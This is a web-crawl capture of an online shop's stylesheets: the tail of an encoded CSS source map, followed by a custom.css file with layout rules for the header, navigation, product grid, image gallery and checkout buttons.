J%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAKI%3BIAlNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAQI%3BIACI%2C4BAAA%3B%3BEATR%2CYAWI%3BIAxNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAcI%3BIAnNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAiBI%3BIAtNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAoBI%2CSAEI%3BEAtBR%2CYAqBI%2CSACI%3BIACI%2CaAAA%3B%3BEAvBZ%2CYA0BI%2CeACI%3BIACI%2CaAAA%3B%3BEAgNZ%2CcACI%3BIACI%2CgBAAA%3B%3BEAFR%2CcAII%3BIACI%2CmBAAA%3B%3BEALR%2CcAOI%2CcACI%3BEARR%2CcAOI%2CcAC2B%3BIACnB%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAZZ%2CcAOI%2CcAOI%3BIACI%2CmBAAA%3B%3BEAfZ%2CcAOI%2CcAUI%3BEAjBR%2CcAOI%2CcAWI%3BIACI%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEArBZ%2CcAwBI%2CKAAI%3BIACA%2C6BAAA%3B%3BEAqOJ%2CcAAC%3BIACG%2CoBAAA%3B%3BEAEJ%2CcAAC%3BIACG%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAgNR%2CcAEI%3BIACI%2CkBAAA%3B%3BEAHR%2CcAMI%3BIACI%2CcAAA%3B%3BEAPR%2CcAMI%2CqBAEI%3BIACI%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CsBAAA%3B%3BEAXZ%2CcAMI%2CqBAOI%3BIACI%2CYAAA%3B%3BEAwFZ%2CcACI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAHR%2CcAKI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAPR%2CcASI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAXR%2CcAaI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAfR%2CcAiBI%3BIACI%2CkBAAA%3B%3BEAlBR%2CcAiBI%2CoBAEI%3BIACI%2CkBAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEA1BZ%2CcA6BI%3BIACI%2CiBAAA%3B%3BEA9BR%2CcAgCI%3BIACI%2CkBAAA%3B%3BEAjCR%2CcAmCI%3BIACI%2CmBAAA%3BIACA%2CoBAAA%3B%3BEArCR%2CcAuCI%2COAAM%2COACF%3BIACI%2CkBAAA%3B%3BEAzCZ%2CcAuCI%2COAAM%2COACF%2CeAEI%3BIACI%2CgBAAA%3B%3BEA3ChB%2CcAuCI%2COAAM%2COACF%2CeAKI%3BIACI%2CUAAA%3BIAIA%2CaAAa%2CiCAAb%3B%3BEAHA%2CcARZ%2COAAM%2COACF%2CeAKI%2CUAEK%2CUAAU%3BIACP%2CgBAAA%3B%3BEAmOpB%3BIACI%2CsBAAA%3B%3BEAuOJ%3BIACI%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAEJ%2CWACI%3BIACI%2CUAAA%3BIACA%2CwBAAA%3BIACA%2CgBAAA%3B%3BEAJR%2CWACI%2CiBAII%3BEALR%2CWACI%2CiBAKI%3BEANR%2CWACI%2CiBAMI%3BIACI%2CUAAA%3B%3BEARZ%2CWACI%2CiBASI%3BIACI%2CcAAA%3B%3BEAXZ%2CWAcI%3BIACI%2CiBAAA%3B%3BEAfR%2CWAiBI%2CiBAAiB%3BIACb%2CmBAAA%3B%3BEyFzyHR%3BIACI%2CQAAA%3B%3BEAIA%2C4CAAC%3BIACG%2CiBAAA%3B%3BEAGJ%2C4CAAC%3BIACG%2CUAAA%3B%3BEpGxDR%2CYAAY%2CeACR%3BIACI%2CeAAA%3B%3BEAFR%2CYAAY%2CeAKR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CYAXQ%2CeAWP%2CqBAAsB%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAbR%2CYAAY%2CeAgBR%2CQAAO%3BIACH%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlBR%2CYAAY%2CeAqBR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAxBR%2CYAAY%2CeA2BR%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEA%5C%2FBR%2CYAAY%2CeA2BR%2CaAKI%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlCZ%2CYAAY%2CeA2BR%2CaAKI%2COAGI%3BEAnCZ%2CYAAY%2CeA2BR%2CaAKI%2COAII%3BIACI%2CyBAAA%3B%3BEACA%2CYAtCJ%2CeA2BR%2CaAKI%2COAGI%2COAGK%3BEAAD%2CYAtCJ%2CeA2BR%2CaAKI%2COAII%2CEAEK%3BIACG%2CyBAAA%3B%3BEAvCpB%2CYAAY%2CeA4CR%3BEA5CJ%2CYAAY%2CeA6CR%2CMAAK%3BIACD%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAhDR%2CYAAY%2CeAkDR%3BIACI%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGJ%2CYAxDQ%2CeAwDP%2CcAAe%3BEAChB%2CYAzDQ%2CeAyDP%2CgBAAiB%3BIACd%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALJ%2CYAxDQ%2CeAwDP%2CcAAe%2CaAMZ%3BEALJ%2CYAzDQ%2CeAyDP%2CgBAAiB%2CaAKd%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAnEQ%2CeAmEP%2CcAAe%3BEAChB%2CYApEQ%2CeAoEP%2CgBAAiB%3BEAClB%2CYArEQ%2CeAqEP%2CcAAe%2CMAAK%3BEACrB%2CYAtEQ%2CeAsEP%2CgBAAiB%2CMAAK%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3EQ%2CeA2EP%2CcAAe%3BEAChB%2CYA5EQ%2CeA4EP%2CgBAAiB%3BIACd%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMJ%2CYArFQ%2CeAqFP%2CcAAe%3BIACZ%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJJ%2CYArFQ%2CeAqFP%2CcAAe%2CaAMZ%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAhGQ%2CeAgGP%2CcAAe%3BEAChB%2CYAjGQ%2CeAiGP%2CcAAe%2CMAAK%3BIACjB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYAtGQ%2CeAsGP%2CcAAe%3BIACZ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3GQ%2CeA2GP%2CcAAe%3BEAChB%2CYA5GQ%2CeA4GP%2CcAAe%3BIACZ%2C4BAAA%3B%3BEAEJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAHJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%2CaAInB%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAxHQ%2CeAwHP%2CqBAAsB%3BEACvB%2CYAzHQ%2CeAyHP%2CqBAAsB%2CMAAK%3BIACxB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA9HQ%2CeA8HP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAjIR%2CYAAY%2CeAoIR%2CcACI%3BIACI%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAxIZ%2CYAAY%2CeAoIR%2CcACI%2CaAII%3BIACI%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEA5IhB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYAhJR%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAGK%3BIACG%2CcAAA%3B%3BEAjJxB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%3BEAnJpB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%3BIACI%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%2COAOK%3BEAAD%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%2CEAMK%3BIACG%2CcAAA%3B%3BEA3J5B%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%3BIACI%2CcAAA%3B%3BEACA%2CYAjKZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%2COAEK%3BIACG%2CcAAA%3B%3BEetoB5B%2CuBACI%3BEADJ%2CuBAEI%3BEAFJ%2CuBAGI%3BEAHJ%2CuBAII%2CaAAa%2CQAAO%3BEAJxB%2CuBAKI%2CQAAO%3BEALX%2CuBAMI%2CQAAO%2CQACP%2CMAAK%3BEAPT%2CuBAQI%2CcAAgB%3BEARpB%2CuBASI%2CcAAgB%3BEATpB%2CuBAUI%2COAAM%2CSAAS%3BEAVnB%2CuBAWI%3BEAXJ%2CuBAYI%3BEAZJ%2CuBAaI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAnBR%2CuBAsBI%2CmBACI%3BIAAqB%2CUAAA%3B%3BEAvB7B%2CuBA0BI%2CaACI%3BIACI%2CkBAAA%3B%3BEAIZ%2CaACI%3BIACI%2CuBAAA%3BIACA%2CUAAA%3B%3BEsFoOR%2CYAAY%2CgBACR%2CmBAAkB%2CWAAW%3BIACzB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CyBACI%3BEADJ%2CyBACsB%3BIACd%2CkBAAA%3B%3BEACA%2CyBAFJ%2CiBAEK%2CQAAS%3BEAAV%2CyBAFc%2CiBAEb%2CQAAS%3BIACN%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CwBAAA%3BIACA%2C6BAAA%3BIACA%2CgCAAA%3B%3BEACA%2CyBApBR%2CiBAEK%2CQAAS%2CKAkBL%3BEAAD%2CyBApBU%2CiBAEb%2CQAAS%2CKAkBL%3BIACG%2CSAAS%2CEAAT%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C0CAAA%3B%3BEAGR%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%3BEAAT%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%3BIACL%2CaAAA%3B%3BEADJ%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%2CMAEL%3BEAFJ%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%2CMAEL%3BIACI%2CmBAAA%3BIACA%2CUAAA%3B%3BEAKhB%2CqBACI%3BIACI%2CMAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2CiCAAA%3B%3BEAEA%2CqBAPJ%2CsBAOK%3BIACG%2CSAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CqBAZJ%2CsBAYK%3BIACG%2CwBAAA%3B%3BEAdZ%2CqBACI%2CsBAeI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAlBZ%2CqBACI%2CsBAeI%2CeAGI%3BIACI%2CwBAAA%3B%3BEApBhB%2CqBACI%2CsBAeI%2CeAMI%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEACA%2CqBAzBZ%2CsBAeI%2CeAMI%2CaAIK%3BIACG%2CSAAA%3B%3BEAEJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%3BIACG%2C8BAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%3BIACI%2CiBAAA%3B%3BEAJR%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%3BIACI%2CgBAAA%3B%3BEANZ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%2CyBAEI%3BIACI%2CiBAAA%3B%3BEAKhB%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%3BIACG%2CyBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAGG%3BIACI%2CSAAA%3B%3BEAJR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEATR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%2C8BAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAQ5B%2CYACI%2CQAAO%3BIACH%2CaAAA%3BIACA%2CqCAAA%3B%3BEAGR%2CYAAY%2CqBACR%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAHR%2CYAAY%2CqBAKR%3BIACI%2CUAAA%3B%3BEANR%2CYAAY%2CqBAQR%3BIACI%2C6CAAA%3B%3BEATR%2CYAAY%2CqBAWR%3BIACI%2CUAAA%3B%3BEAGR%2CYAAa%2CcACT%2CUAAS%2CeAAe%3BEAD5B%2CYAAa%2CcAET%3BIACI%2CWAAA%3BIACA%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%3BIACT%2CmBAAA%3B%3BEALpB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAET%2CMAAK%3BIACD%2CaAAA%3B%3BEAGR%2CYAVJ%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSAOR%2CQACG%2CSAAQ%2CKAAK%2CMACT%2CMAAK%3BIACD%2CcAAA%3B%3BEAS5B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAHZ%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAJZ%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAH9B%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAJ9B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BEAH5C%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BIAC5B%2CeAAA%3B%3BEAMhB%2CYAAY%2CqBACR%2CQAAO%2CUACH%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CKAAK%2CMACN%2CEAAC%2CKAAK%3BIACF%2CgBAAA%3B%3BEAOpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%3BIACI%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3B%3BEATpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%3BIACI%2CgBAAA%3B%3BEACA%2CYAZZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAEK%3BIACG%2CSAAS%2CGAAT%3B%3BEAEJ%2CYAfZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAKK%3BIACG%2CSAAS%2CGAAT%3B%3BEAhB5B%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%3BIACI%2CeAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C6CAAA%3BIACA%2CoBAAA%3BIACA%2C6BAAA%3BIACA%2CUAAA%3B%3BEA%5C%2FBhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%3BIACI%2CgBAAA%3B%3BEAjCpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAEI%2CMAAK%2CMAAM%2CaACP%2CEAAC%2CKAAK%3BIACF%2CiBAAA%3B%3BEAGR%2CYAvCR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAOK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA1CR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAUK%3BIACG%2CuBAAA%3B%3BEA3CxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnDhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%3BIACI%2CaAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEACA%2CYAxDR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAIK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA3DR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAOK%3BIACG%2CuBAAA%3B%3BEA5DxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAeI%2CMAAK%2CMAAM%3BIACP%2CcAAA%3B%3BEAhEpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAkBI%2CMAAK%2CMACD%2CEAAC%2CKAAK%3BIACF%2CmBAAA%3B%3BEApExB%2CYAAY%2CqBA0ER%2CaAAY%2CcAAc%3BEA1E9B%2CYAAY%2CqBA2ER%2CaAAY%2CkBAAkB%3BIAC1B%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CQAAQ%3BIACT%2CgBAAA%3BIACA%2CYAAA%3B%3BEAPxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%3BIACT%2CkBAAA%3BIACA%2CgBAAA%3B%3BEAXxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAIT%3BEAbxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAKT%3BIACI%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CSAAA%3BIAAW%2COAAA%3BIACX%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEArB5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%3BIACG%2CYAAY%2CuDAAZ%3B%3BEAzB3B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEA9BhC%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%3BIACI%2CaAAA%3B%3BEAlC5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEC9jBhC%2CeACI%2CWACI%2CSAAQ%2CKACJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEALhB%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEAThB%2CeACI%2CWACI%2CSAAQ%2CKASJ%2CQAAO%3BIACH%2CiBAAA%3B%3BEAZhB%2CeAgBI%2CMAAK%2CKAAK%3BIACN%2CaAAA%3BIACA%2CyBAAA%3BIACA%2CmBAAA%3B%3BEAGR%2CaACI%2CQAAO%3BIACH%2CYAAA%3B%3B%3BApFmDR%2CgBAL4C%3BEd6E5C%2CcACI%3BICqJJ%2CYAAA%3BIAAA%2CSAAA%3BIDlJQ%2CUAAA%3B%3BEO2nFR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAEJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEAEJ%3BIACI%2CgBAAA%3B%3BEAEJ%2CSACI%3BIACI%2CeAAA%3B%3BEAGR%2CWACI%2CUACI%3BIACI%2CYAAA%3B%3BEAHZ%2CWAMI%3BIACI%2CgBAAA%3B%3BEIlvFR%2CaACI%3BIACI%2CuBAAA%3B%3B%3BAGcZ%2CgBAJ2C%3BE2D%2BqBvC%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CiBAAA%3B%3BEpEokCZ%2CWACI%2CcACI%2CgBAGI%2CQAAO%3BEALnB%2CWACI%2CcAEI%2CgBAEI%2CQAAO%3BEALnB%2CWACI%2CcAGI%2CgBACI%2CQAAO%3BIACH%2C6BAAA%3B%3BEAQhB%2C4BACI%3BIACI%2CcAAA%3B%3BEAFR%2C4BAKI%2CSACI%2CSACI%2CEAAC%3BIACG%2CWAAA%3B%3BEARhB%2C4BAKI%2CSACI%2CSAKI%2CEAAC%3BIACG%2CUAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
